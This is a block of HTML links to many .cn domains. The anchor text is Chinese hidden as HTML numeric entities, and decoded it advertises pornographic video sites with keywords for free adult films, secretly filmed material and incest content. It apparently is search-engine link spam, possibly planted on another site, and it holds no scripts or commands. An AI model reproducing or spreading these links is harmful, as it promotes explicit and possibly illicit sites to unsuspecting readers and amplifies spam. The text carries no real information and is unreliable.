<a href="http://tcs003.com.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://habago.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tc36.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://qibitang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yp1718.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://networknovel.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skagro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://shuijingling.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://anshili.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://hk5u.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://174r.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://myqijia.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjibv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://generationapp.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uskey.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://viewed.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://liekou.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://classictour.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gift007.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://singlem.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://jinzee.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://threecircle.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nuobu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;2015</a>|
<a href="http://qidana.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dgstny.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://nianruo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://szdf168.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puixei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://knowbaby.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://out008.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://huafus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://ddx6.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://guipou.cn" target="_blank">&#x6DEB;&#x6C11;&#x5F71;&#x9662;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x64CD;&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://168mh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://cygnusob212.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://32622.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://01kiss.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://meituwo.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chikua.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ah5v.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tepie.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljzcgg.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plinidc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://piwawang.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://airhorn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lehuika.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://apbyp.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://hulianka.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minzhurenshi.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7535;&#x5F71;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x5929;&#x5802;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jinzee.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://nouhei.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://maphf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://nmggg.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zzybda.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://020sms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yebstory.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zyxls.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tt8g.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61yuer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://adcome.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://find99.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geiting.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://hellomac.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhu001.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://zhuang610.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jhmmw.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://studypath.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://tclsltd.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x9EC4;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://pcgq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dlivf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://ht520.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wofnx.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://grainfarms.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao893.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://nuix.com.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://go50.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gongdianwang.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xcw123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bd6piazj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zengzen.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://ke60.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nqku.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://westport.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bihy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://pennu.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;</a>|
<a href="http://fanslive.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxjg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x5B57;&#x5E55;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longrang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://aiputie.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benzang.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyhxy.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://jctpsxapkk.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ddx6.cn" target="_blank">&#x64CD;&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://gracelight.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://samhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
